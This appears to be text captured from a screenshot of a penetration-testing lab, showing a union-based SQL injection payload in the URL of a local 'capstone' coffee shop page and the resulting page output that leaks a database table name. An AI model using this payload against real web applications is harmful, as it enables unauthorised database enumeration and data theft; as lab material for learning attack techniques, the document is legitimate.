 localhost/capstone/coffee.php?coffee=1' union select null,TABLE_NAME,'string',null,null,null,null FROM INFORMATION_SCHEMA.TABLES-- -
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Login Sign-up
Huan
Scoring: 87.1
Region: Aregentina
Notes: Apple, Caramel, Blackberry
Varietal: Catuai
Customer raing: No rating yet
Add rating
ADMINISTRABLE_ROLE_AUTHORIZATIONS
Responsive image
Scoring:
Region: string
Notes:
Varietal:
Customer raing: No rating yet